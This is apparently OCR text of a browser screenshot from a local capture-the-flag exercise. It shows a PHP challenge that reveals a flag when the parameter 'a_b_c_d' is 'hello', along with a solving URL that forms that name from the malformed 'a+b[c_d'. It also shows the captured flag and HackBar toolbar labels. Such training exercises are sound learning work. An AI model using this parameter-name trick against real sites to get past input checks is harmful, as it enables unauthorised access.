 127.0.0.1/1.php?a+b[c_d=hello
3
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 PTA | 程序设计类实验... web 悠兔 java 其他 移动设备上的书签
<?php
highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
$a=$_GET['a_b_c_d'];
if($a=="hello"){
    echo $flag;
}
?> flag{php_is_not_safe}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/1.php?a+b[c_d=hello
Use POST method MODIFY HEADER